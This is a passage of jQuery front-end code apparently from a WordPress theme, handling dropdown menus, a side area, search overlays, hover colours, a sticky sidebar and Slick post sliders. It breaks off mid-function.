    function mkdDropDownMenu() {

        var menu_items = $('.mkd-drop-down > ul > li');

        menu_items.each(function(i) {
            if($(menu_items[i]).find('.mkd-menu-second').length > 0) {

                var dropDownSecondDiv = $(menu_items[i]).find('.mkd-menu-second');

                if($(menu_items[i]).hasClass('mkd-menu-wide')) {
                    if($(menu_items[i]).data('wide_background_image') !== '' && $(menu_items[i]).data('wide_background_image') !== undefined){
                        var wideBackgroundImageSrc = $(menu_items[i]).data('wide_background_image');
                        dropDownSecondDiv.find('> .mkd-menu-inner > ul').css('background-image', 'url('+wideBackgroundImageSrc+')');
                    }
                }

                if(!mkd.menuDropdownHeightSet) {
                    $(menu_items[i]).data('original_height', dropDownSecondDiv.height() + 'px');
                    dropDownSecondDiv.height(0);
                }

                if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                    $(menu_items[i]).on("touchstart mouseenter", function() {
                        dropDownSecondDiv.css({
                            'height': $(menu_items[i]).data('original_height'),
                            'overflow': 'visible',
                            'visibility': 'visible',
                            'opacity': '1'
                        });
                    }).on("mouseleave", function() {
                        dropDownSecondDiv.css({
                            'height': '0px',
                            'overflow': 'hidden',
                            'visibility': 'hidden',
                            'opacity': '0'
                        });
                    });

                } else {
                    $(menu_items[i]).mouseenter(function() {
                        dropDownSecondDiv.css({'opacity': '1','height':$(menu_items[i]).data('original_height')});
                        dropDownSecondDiv.addClass('mkd-drop-down-start');
                    });
                    $(menu_items[i]).mouseleave(function() {
                        dropDownSecondDiv.css({'opacity': '0','height':'0'});
                        dropDownSecondDiv.removeClass('mkd-drop-down-start');
                    });
                }
            }
        });

        $('.mkd-drop-down ul li.mkd-menu-wide ul li a').on('click', function(e) {
            if (e.which == 1) {
                var $this = $(this);
                setTimeout(function () {
                    $this.mouseleave();
                }, 500);
            }
        });
        mkd.menuDropdownHeightSet = true;

    }

    /**
     * Show/hide side area
     */
    function mkdSideArea() {

        var wrapper = $('.mkd-wrapper'),
            sideMenu = $('.mkd-side-menu'),
            sideMenuButtonOpen = $('a.mkd-side-menu-button-opener'),
            cssClass,
        //Flags
            slideFromRight = false,
            slideWithContent = false,
            slideUncovered = false,
            slideOverContent = false;

        if (mkd.body.hasClass('mkd-side-menu-slide-from-right')) {
            $('.mkd-cover').remove();
            cssClass = 'mkd-right-side-menu-opened';
            wrapper.prepend('<div class="mkd-cover"/>');
            slideFromRight = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-with-content')) {

            cssClass = 'mkd-side-menu-open';
            slideWithContent = true;

        } else if (mkd.body.hasClass('mkd-side-area-uncovered-from-content')) {

            cssClass = 'mkd-right-side-menu-opened';
            slideUncovered = true;

        } else if (mkd.body.hasClass('mkd-side-menu-slide-over-content')) {

            cssClass = 'mkd-side-menu-open';
            slideOverContent = true;

        }

        $('a.mkd-side-menu-button-opener, a.mkd-close-side-menu').click( function(e) {
            e.preventDefault();

            if(!sideMenuButtonOpen.hasClass('opened')) {

                sideMenuButtonOpen.addClass('opened');
                mkd.body.addClass(cssClass);

                if (slideFromRight) {
                    $('.mkd-wrapper .mkd-cover').click(function() {
                        mkd.body.removeClass('mkd-right-side-menu-opened');
                        sideMenuButtonOpen.removeClass('opened');
                    });
                }

                if (slideUncovered) {
                    sideMenu.css({
                        'visibility' : 'visible'
                    });
                }

                var currentScroll = $(window).scrollTop();
                $(window).scroll(function() {
                    if(Math.abs(mkd.scroll - currentScroll) > 400){
                        mkd.body.removeClass(cssClass);
                        sideMenuButtonOpen.removeClass('opened');
                        if (slideUncovered) {
                            var hideSideMenu = setTimeout(function(){
                                sideMenu.css({'visibility':'hidden'});
                                clearTimeout(hideSideMenu);
                            },400);
                        }
                    }
                });

            } else {

                sideMenuButtonOpen.removeClass('opened');
                mkd.body.removeClass(cssClass);
                if (slideUncovered) {
                    var hideSideMenu = setTimeout(function(){
                        sideMenu.css({'visibility':'hidden'});
                        clearTimeout(hideSideMenu);
                    },400);
                }

            }

            if (slideWithContent || slideOverContent) {

                e.stopPropagation();
                wrapper.click(function() {
                    e.preventDefault();
                    sideMenuButtonOpen.removeClass('opened');
                    mkd.body.removeClass('mkd-side-menu-open');
                });

            }

        });

    }

    /*
     **  Smooth scroll functionality for Side Area
     */
    function mkdSideAreaScroll(){

        var sideMenu = $('.mkd-side-menu');

        if(sideMenu.length){
            sideMenu.niceScroll({
                scrollspeed: 60,
                mousescrollstep: 40,
                cursorwidth: 0,
                cursorborder: 0,
                cursorborderradius: 0,
                cursorcolor: "transparent",
                autohidemode: false,
                horizrailenabled: false
            });
        }
    }

    /**
     * Init Search Types
     */
    function mkdSearch() {

        var searchOpener = $('a.mkd-search-opener'),
            touch = false;

        if ( $('html').hasClass( 'touch' ) ) {
            touch = true;
        }

        if ( searchOpener.length > 0 ) {
            //Check for type of search

            if ( mkd.body.hasClass( 'mkd-search-covers-header' ) ) {

                mkdSearchCoversHeader();

            }

            //Check for hover color of search
            if(typeof searchOpener.data('hover-color') !== 'undefined') {
                var changeSearchColor = function(event) {
                    event.data.searchOpener.css('color', event.data.color);
                };

                var originalColor = searchOpener.css('color');
                var hoverColor = searchOpener.data('hover-color');

                searchOpener.on('mouseenter', { searchOpener: searchOpener, color: hoverColor }, changeSearchColor);
                searchOpener.on('mouseleave', { searchOpener: searchOpener, color: originalColor }, changeSearchColor);
            }

        }

        /**
         * Search covers header type of search
         */
        function mkdSearchCoversHeader() {

            searchOpener.click( function(e) {

                e.preventDefault();
                var searchFormHeight,
                    searchFormHolder = $('.mkd-search-cover .mkd-form-holder-outer'),
                    searchForm,
                    searchFormLandmark; // there is one more div element if header is in grid

                if($(this).closest('.mkd-grid').length){
                    searchForm = $(this).closest('.mkd-grid').children().first();
                    searchFormLandmark = searchForm.parent();
                }
                else{
                    searchForm = $(this).closest('.mkd-menu-area').children().first();
                    searchFormLandmark = searchForm;
                }

                if ( $(this).closest('.mkd-sticky-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-sticky-header').children().first();
                }
                if ( $(this).closest('.mkd-mobile-header').length > 0 ) {
                    searchForm = $(this).closest('.mkd-mobile-header').children().children().first();
                }

                //Find search form position in header and height
                if ( searchFormLandmark.parent().hasClass('mkd-logo-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdLogoAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-top-bar') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdTopBarHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-menu-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdMenuAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-widget-area') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdWidgetAreaHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-sticky-holder') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdStickyHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-mobile-header') ) {
                    searchFormHeight = $('.mkd-mobile-header-inner').height();
                }

                searchFormHolder.height(searchFormHeight);
                searchForm.stop(true).fadeIn(300, 'easeInOutQuint');
                $('.mkd-search-cover input[type="text"]').focus();
                $('.mkd-search-close, .mkd-content, footer').click(function(e){
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                });
                $(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                    }
                });
            });

        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var shortcodes = {};

    mkd.modules.shortcodes = shortcodes;

    shortcodes.mkdSliderEasing = 'cubic-bezier(0.25, 0.1, 0.11, .99)';

    shortcodes.mkdInitTabs = mkdInitTabs;
    shortcodes.mkdCustomFontResize = mkdCustomFontResize;
    shortcodes.mkdBlockReveal = mkdBlockReveal;
    shortcodes.mkdBreakingNews = mkdBreakingNews;
    shortcodes.mkdInitStickyWidget = mkdInitStickyWidget;
    shortcodes.mkdShowGoogleMap = mkdShowGoogleMap;
    shortcodes.mkdInitSliderPostOne = mkdInitSliderPostOne;
    shortcodes.mkdInitSliderPostTwo = mkdInitSliderPostTwo;
    shortcodes.mkdInitSliderPostThree = mkdInitSliderPostThree;
    shortcodes.mkdInitPostLayoutWidget = mkdInitPostLayoutWidget;

    $(document).ready(function () {
        mkdIcon().init();
        mkdInitTabs();
        mkdButton().init();
        mkdCustomFontResize();
        mkdBlockReveal();
        mkdBreakingNews();
        mkdSocialIconWidget().init();
        mkdPostPagination().init();
        mkdRecentCommentsHover();
        mkdShowGoogleMap();
        mkdInitSliderPostOne();
        mkdInitSliderPostTwo();
        mkdInitSliderPostThree();
        mkdInitShowcaseSlider();
    });

    $(window).resize(function () {
        mkdCustomFontResize();
        mkdInitStickyWidget();
        mkdInitSliderPostOne('reinit');
        mkdInitSliderPostTwo('reinit');
    });

    $(window).load(function () {
        mkdPostLayoutTabWidget().init();
        mkdInitStickyWidget();
        mkd.modules.common.mkdInitParallax();
        mkdInitPostLayoutWidget();
    });

    /**
     * Object that represents icon shortcode
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdIcon = mkd.modules.shortcodes.mkdIcon = function () {
        //get all icons on page
        var icons = $('.mkd-icon-shortcode');

        /**
         * Function that triggers icon animation and icon animation delay
         */
        var iconAnimation = function (icon) {
            if (icon.hasClass('mkd-icon-animation')) {
                icon.appear(function () {
                    icon.parent('.mkd-icon-animation-holder').addClass('mkd-icon-animation-show');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        };

        /**
         * Function that triggers icon hover color functionality
         */
        var iconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon.find('.mkd-icon-element');
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        /**
         * Function that triggers icon holder background color hover functionality
         */
        var iconHolderBackgroundHover = function (icon) {
            if (typeof icon.data('hover-background-color') !== 'undefined') {
                var changeIconBgColor = function (event) {
                    event.data.icon.css('background-color', event.data.color);
                };

                var hoverBackgroundColor = icon.data('hover-background-color');
                var originalBackgroundColor = icon.css('background-color');

                if (hoverBackgroundColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
                    icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
                }
            }
        };

        /**
         * Function that initializes icon holder border hover functionality
         */
        var iconHolderBorderHover = function (icon) {
            if (typeof icon.data('hover-border-color') !== 'undefined') {
                var changeIconBorder = function (event) {
                    event.data.icon.css('border-color', event.data.color);
                };

                var hoverBorderColor = icon.data('hover-border-color');
                var originalBorderColor = icon.css('border-color');

                if (hoverBorderColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
                    icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        iconAnimation($(this));
                        iconHoverColor($(this));
                        iconHolderBackgroundHover($(this));
                        iconHolderBorderHover($(this));
                    });

                }
            }
        };
    };

    /**
     * Object that represents social icon widget
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdSocialIconWidget = mkd.modules.shortcodes.mkdSocialIconWidget = function () {
        //get all social icons on page
        var icons = $('.mkd-social-icon-widget-holder');

        /**
         * Function that triggers icon hover color functionality
         */
        var socialIconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon;
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        socialIconHoverColor($(this));
                    });

                }
            }
        };
    };

    /*
     * init showcase slider
     */
    function mkdInitShowcaseSlider() {
        var showcaseSlider = $('.mkd-showcase-slider');

        if (showcaseSlider.length) {
            showcaseSlider.each(function () {

                var currentSlider = $(this),
                    autoplaySpeed = 2500,
                    slideTransition = 800;

                currentSlider.on('init', function () {

                    // change default opacity on init
                    currentSlider.css({'opacity': '1'});

                    //blink fix
                    var slide = currentSlider.find('.mkd-showcase-slide'),
                        navBtn = currentSlider.find('button'),
                        slideTransitionInterval = slideTransition,
                        toggleTimeout,
                        buttonTriggered = false,
                        cycle = slide.not('.slick-cloned').length,
                        delay = 0;

                    var toggleActive = function () {
                        slide.each(function () {
                            var currentSlide = $(this),
                                currentSlideOffsetLeft = currentSlide.offset().left,
                                currentSlideWidth = currentSlide.outerWidth();

                            if (currentSlideOffsetLeft < 0 || currentSlideOffsetLeft + currentSlideWidth > mkd.windowWidth) {
                                currentSlide.addClass('mkd-darken');
                            }
                        });
                    }

                    toggleActive();

                    navBtn.on('click', function () {
                        buttonTriggered = true;
                        slide.removeClass('mkd-darken');
                        clearTimeout(toggleTimeout);
                        toggleTimeout = setTimeout(function () {
                            toggleActive();
                            buttonTriggered = false;
                        }, slideTransitionInterval);
                    });

                    currentSlider.on('beforeChange', function (e, slick, currentSlide) {
                        setTimeout(function () {
                            if (!buttonTriggered) {
                                if (currentSlide == cycle - 1) {
                                    delay = 400;
                                } else {
                                    delay = 0;
                                }

                                slide.removeClass('mkd-darken');
                                setTimeout(function () {
                                    toggleActive();
                                }, slideTransitionInterval + delay);
                            }
                        }, 100); //check for buttonTriggered flag
                    });

                }).slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplaySpeed: autoplaySpeed,
                    speed: slideTransition,
                    autoplay: true,
                    pauseOnHover: true,
                    arrows: false,
                    dots: true,
                    centerMode: true,
                    centerPadding: '150px',
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '50px',
                            }
                        },
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '0',
                            }
                        },
                    ]
                })
                ;
            });
        }
    };

    /*
     **	Init tabs shortcode
     */
    function mkdInitTabs() {

        var tabs = $('.mkd-tabs');
        if (tabs.length) {
            tabs.each(function () {
                var thisTabs = $(this);

                if (!thisTabs.hasClass('mkd-ptw-holder')) {
                    thisTabs.children('.mkd-tab-container').each(function (index) {
                        index = index + 1;

                        var that = $(this),
                            link = that.attr('id');

                        var navItem = -1;
                        if (that.parent().find('.mkd-tabs-nav li').hasClass('mkd-tabs-title-holder')) {
                            index = index + 1;

                            if (that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder .mkd-tabs-title-image').length) {
                                that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder').children('.mkd-tabs-title-image:first-child').addClass('mkd-active-tab-image');
                            }
                        }
                        navItem = that.parent().find('.mkd-tabs-nav li:nth-child(' + index + ') a');

                        var navLink = navItem.attr('href');

                        link = '#' + link;

                        if (link.indexOf(navLink) > -1) {
                            navItem.attr('href', link);
                        }
                    });
                }

                thisTabs.tabs({
                    activate: function () {
                        thisTabs.find('.mkd-tabs-nav li').each(function () {
                            var thisTab = $(this);

                            if (thisTab.hasClass('ui-tabs-active')) {
                                var activeTab = thisTab.index();

                                if (thisTab.parent().find('.mkd-tabs-title-image').length) {
                                    thisTab.parent().find('.mkd-tabs-title-image').removeClass('mkd-active-tab-image');
                                    thisTab.parent().find('.mkd-tabs-title-image:nth-child(' + activeTab + ')').addClass('mkd-active-tab-image');
                                }
                            }
                        });
                    }
                });
            });
        }
    }

    /**
     * Button object that initializes whole button functionality
     * @type {Function}
     */
    var mkdButton = mkd.modules.shortcodes.mkdButton = function () {
        //all buttons on the page
        var buttons = $('.mkd-btn');

        /**
         * Initializes button hover color
         * @param button current button
         */
        var buttonHoverColor = function (button) {
            if (typeof button.data('hover-color') !== 'undefined') {
                var changeButtonColor = function (event) {
                    event.data.button.css('color', event.data.color);
                };

                var originalColor = button.css('color');
                var hoverColor = button.data('hover-color');

                button.on('mouseenter', {button: button, color: hoverColor}, changeButtonColor);
                button.on('mouseleave', {button: button, color: originalColor}, changeButtonColor);
            }
        };


        /**
         * Initializes button hover background color
         * @param button current button
         */
        var buttonHoverBgColor = function (button) {
            if (typeof button.data('hover-bg-color') !== 'undefined') {
                var changeButtonBg = function (event) {
                    event.data.button.css('background-color', event.data.color);
                };

                var originalBgColor = button.css('background-color');
                var hoverBgColor = button.data('hover-bg-color');

                button.on('mouseenter', {button: button, color: hoverBgColor}, changeButtonBg);
                button.on('mouseleave', {button: button, color: originalBgColor}, changeButtonBg);
            }
        };

        /**
         * Initializes button icon hover background color
         * @param button current button
         */
        var buttonIconHoverBgColor = function (button) {
            if (!button.hasClass('mkd-btn-outline') && (typeof button.data('icon-hover-bg-color') !== 'undefined' || typeof button.data('icon-hover-bg-color') !== 'undefined')) {
                if (typeof button.data('icon-bg-color') !== 'undefined') {
                    button.children('.mkd-btn-icon-element').css('background-color', button.data('icon-bg-color'));
                }

                var changeButtonIconBg = function (event) {
                    event.data.button.children('.mkd-btn-icon-element').css('background-color', event.data.color);
                };

                var originalIconBgColor = (typeof button.data('icon-bg-color') !== 'undefined') ? button.data('icon-bg-color') : 'transparent';
                var hoverIconBgColor = (typeof button.data('icon-hover-bg-color') !== 'undefined') ? button.data('icon-hover-bg-color') : 'transparent';

                button.on('mouseenter', {button: button, color: hoverIconBgColor}, changeButtonIconBg);
                button.on('mouseleave', {button: button, color: originalIconBgColor}, changeButtonIconBg);
            }
        };

        /**
         * Initializes button border color
         * @param button
         */
        var buttonHoverBorderColor = function (button) {
            if (typeof button.data('hover-border-color') !== 'undefined') {
                var changeBorderColor = function (event) {
                    event.data.button.css('border-color', event.data.color);
                };

                var originalBorderColor = button.css('border-color');
                var hoverBorderColor = button.data('hover-border-color');

                button.on('mouseenter', {button: button, color: hoverBorderColor}, changeBorderColor);
                button.on('mouseleave', {button: button, color: originalBorderColor}, changeBorderColor);
            }
        };

        return {
            init: function () {
                if (buttons.length) {
                    buttons.each(function () {
                        buttonHoverColor($(this));
                        buttonHoverBgColor($(this));
                        buttonHoverBorderColor($(this));
                        buttonIconHoverBgColor($(this));
                    });
                }
            }
        };
    };

    /*
     **	Custom Font resizing
     */
    function mkdCustomFontResize() {
        var customFont = $('.mkd-custom-font-holder');
        if (customFont.length) {
            customFont.each(function () {
                var thisCustomFont = $(this);
                var fontSize;
                var lineHeight;
                var coef1 = 1;
                var coef2 = 1;

                if (mkd.windowWidth < 1200) {
                    coef1 = 0.8;
                }

                if (mkd.windowWidth < 1024) {
                    coef1 = 0.7;
                }

                if (mkd.windowWidth < 768) {
                    coef1 = 0.6;
                    coef2 = 0.7;
                }

                if (mkd.windowWidth < 600) {
                    coef1 = 0.5;
                    coef2 = 0.6;
                }

                if (mkd.windowWidth < 480) {
                    coef1 = 0.4;
                    coef2 = 0.5;
                }

                if (typeof thisCustomFont.data('font-size') !== 'undefined' && thisCustomFont.data('font-size') !== false) {
                    fontSize = parseInt(thisCustomFont.data('font-size'));

                    if (fontSize > 70) {
                        fontSize = Math.round(fontSize * coef1);
                    }
                    else if (fontSize > 35) {
                        fontSize = Math.round(fontSize * coef2);
                    }

                    thisCustomFont.css('font-size', fontSize + 'px');
                }

                if (typeof thisCustomFont.data('line-height') !== 'undefined' && thisCustomFont.data('line-height') !== false) {
                    lineHeight = parseInt(thisCustomFont.data('line-height'));

                    if (lineHeight > 70 && mkd.windowWidth < 1200) {
                        lineHeight = '1.2em';
                    }
                    else if (lineHeight > 35 && mkd.windowWidth < 768) {
                        lineHeight = '1.2em';
                    }
                    else {
                        lineHeight += 'px';
                    }

                    thisCustomFont.css('line-height', lineHeight);
                }
            });
        }
    }

    /*
     **  Init block revealing
     */
    function mkdBlockReveal() {

        var blockHolder = $('.mkd-block-revealing .mkd-bnl-inner');

        if (blockHolder.length) {
            blockHolder.each(function () {
                var thisBlockHolder = $(this);
                var thisBlockNonFeaturedHolder = thisBlockHolder.find('.mkd-pbr-non-featured');
                var thisBlockFeaturedHolder = thisBlockHolder.find('.mkd-pbr-featured');
                var currentItemPosition = 1;
                var activeItemClass = 'mkd-block-reveal-active-item';

                var thisFeaturedBlocks = thisBlockFeaturedHolder.find('.mkd-post-block-part-inner');

                thisFeaturedBlocks.each(function (e) {
                    var thisFeatured = $(this);

                    if (thisFeatured.hasClass('mkd-block-reveal-active-item')) {
                        currentItemPosition = e + 1;
                    }
                });

                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);

                thisBlockNonFeaturedHolder.find('a').click(function (e) {
                    e.preventDefault();

                    currentItemPosition = $(this).parents('.mkd-pbr-non-featured > .mkd-pbr-non-featured-inner > .mkd-post-item-outer > .mkd-post-item').index() + 1; // +1 is because index start from 0 and list from 1

                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').fadeOut(150);
                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').removeClass(activeItemClass);


                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);

                    setTimeout(function () {
                        thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);
                    }, 160);
                });

                mkd.modules.common.mkdInitParallax();
            });
        }
    }


    /*
     **  Init breaking news
     */
    function mkdBreakingNews() {

        var bnHolder = $('.mkd-bn-holder');

        if (bnHolder.length) {
            bnHolder.each(function () {
                var thisBnHolder = $(this);

                thisBnHolder.css('display', 'inline-block');

                var slideshowSpeed = (thisBnHolder.data('slideshowSpeed') !== '' && thisBnHolder.data('slideshowSpeed') !== undefined) ? thisBnHolder.data('slideshowSpeed') : 3000;
                var animationSpeed = (thisBnHolder.data('animationSpeed') !== '' && thisBnHolder.data('animationSpeed') !== undefined) ? thisBnHolder.data('animationSpeed') : 400;

                thisBnHolder.flexslider({
                    selector: ".mkd-bn-text",
                    animation: "fade",
                    controlNav: false,
                    directionNav: false,
                    maxItems: 1,
                    allowOneSlide: true,
                    slideshowSpeed: slideshowSpeed,
                    animationSpeed: animationSpeed
                });
            });
        }
    }


    /*
     **  Init sticky sidebar widget
     */
    function mkdInitStickyWidget() {

        var stickyHeader = $('.mkd-sticky-header'),
            mobileHeader = $('.mkd-mobile-header'),
            stickyWidgets = $('.mkd-widget-sticky-sidebar');
        if (stickyWidgets.length && mkd.windowWidth > 1024) {

            stickyWidgets.each(function () {
                var widget = $(this),
                    parent = '.mkd-full-section-inner, .mkd-section-inner, .mkd-two-columns-75-25, .mkd-two-columns-25-75, .mkd-two-columns-66-33, .mkd-two-columns-33-66',
                    stickyHeight = 0,
                    widgetOffset = widget.offset().top,
                    sidebar;


                if (widget.parent('.mkd-sidebar').length) {
                    sidebar = widget.parents('.mkd-sidebar');
                } else if (widget.parents('.wpb_widgetised_column').length) {
                    sidebar = widget.parents('.wpb_widgetised_column');
                    widget.closest('.wpb_column').css('position', 'static');
                }

                var sidebarOffset = sidebar.offset().top;
                if (mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up')) {
                    stickyHeight = mkdGlobalVars.vars.mkdStickyHeaderHeight;
                } else {
                    stickyHeight = 0;
                }
                var offset = -(widgetOffset - sidebarOffset - stickyHeight - 10); //10 is to push down from browser top edge


                sidebar.stick_in_parent({
                    parent: parent,
                    sticky_class: 'mkd-sticky-sidebar',
                    inner_scrolling: false,
                    offset_top: offset,
                }).on("sticky_kit:bottom", function () { //check if sticky sidebar have hit the bottom and use that class for pull it down when sticky header appears
                    sidebar.addClass('mkd-sticky-sidebar-on-bottom');
                }).on("sticky_kit:unbottom", function () {
                    sidebar.removeClass('mkd-sticky-sidebar-on-bottom');
                });

                $(window).scroll(function () {
                    if (mkd.windowWidth >= 1024) {
                        if (stickyHeader.hasClass('header-appear') && mkd.body.hasClass('mkd-sticky-header-on-scroll-up') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    } else {
                        if (mobileHeader.hasClass('mobile-header-appear') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    }
                });

            });
        }
    }


    /*
     * Init slider post one
     */
    function mkdInitSliderPostOne(reinit) {
        var sliderOneHolder = $('.mkd-sp-one-holder');

        if (sliderOneHolder.length) {

            sliderOneHolder.each(function () {

                var sliderOneData = mkdPostData($(this));
                var sliderOnePrimary = $(this).find('.mkd-post-slider-primary');
                var sliderOneSecondary = $(this).find('.mkd-post-slider-secondary');

                // kill secondary slider on windows resize event
                if (reinit == 'reinit') {
                    sliderOneSecondary.slick('unslick');
                }

                var autoplaySpeed = 2500;
                var slideTransition = 800;


                // initialise primary slider
                if (reinit != 'reinit') {
                    sliderOnePrimary.on('init', function () {

                        // change default opacity on init
                        sliderOneHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOneSecondary,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                        fade: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    autoplay: sliderOneData.slider_autoplay,
                                    autoplaySpeed: autoplaySpeed,
                                    pauseOnHover: true,
                                    arrows: false,
                                    dots: true,
                                    cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                                    speed: slideTransition,
                                    fade: true,
                                }
                            }
                        ]
                    });
                }

                // initialize secondary slider - thumbnail navigation
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOnePrimary,
                        fade: false,
                        focusOnSelect: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: 'unslick',
                            }
                        ]
                    });
                }

                // custom play/pause on hovering parent container
                if (mkd.windowWidth >= 1024) {
                    if (sliderOneData.slider_autoplay_pause === true) {
                        sliderOneHolder.hover(
                            function () {
                                sliderOnePrimary.slick('slickPause');
                                sliderOneSecondary.slick('slickPause');
                            },
                            function () {
                                sliderOnePrimary.slick('slickPlay');
                                sliderOneSecondary.slick('slickPlay');
                            }
                        );
                    }
                }

                // set height of sliders according to value from shortcode
                sliderOnePrimary.find('.mkd-post-item-inner').innerHeight(sliderOneData.slider_height);
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.innerHeight(sliderOneData.slider_height);
                }
            });
        }
    }


    /*

     * Init slider post two
     */
    function mkdInitSliderPostTwo(reinit) {
        var sliderTwoHolder = $('.mkd-sp-two-holder');
        var grid = sliderTwoHolder.find('.mkd-grid').width();
        var sliderTwoPadding = (mkd.windowWidth - grid) / 2 + 'px';
        var autoplaySpeed = 2500;
        var slideTransition = 800;

        if (sliderTwoHolder.length) {

            sliderTwoHolder.each(function () {

                var sliderTwoData = mkdPostData($(this));
                var sliderTwo = $(this).find('.mkd-post-slider');


                // kill slider on windows resize event
                if (reinit == 'reinit') {
                    sliderTwo.slick('unslick');
                }

                // initialise slider above 1024
                if (mkd.windowWidth > 1024) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                        //blink fix
                        if (sliderTwoData.slider_center_mode) {
                            var slide = sliderTwo.find('.mkd-post-item'),
                                navBtn = sliderTwo.find('button'),
                                slideTransitionInterval = slideTransition,
                                toggleTimeout,
                                buttonTriggered = false,
                                cycle = slide.not('.slick-cloned').length,
                                delay = 0;

                            var toggleActive = function () {
                                slide.each(function () {
                                    var currentSlide = $(this),
                                        currentSlideOffsetLeft = currentSlide.offset().left,
                                        currentSlideWidth = currentSlide.outerWidth();

                                    if (currentSlideOffsetLeft > 0 && currentSlideOffsetLeft + currentSlideWidth < mkd.windowWidth) {
                                        currentSlide.addClass('mkd-active');
                                    }
                                });
                            }

                            toggleActive();

                            navBtn.on('click', function () {
                                buttonTriggered = true;
                                slide.removeClass('mkd-active');
                                clearTimeout(toggleTimeout);
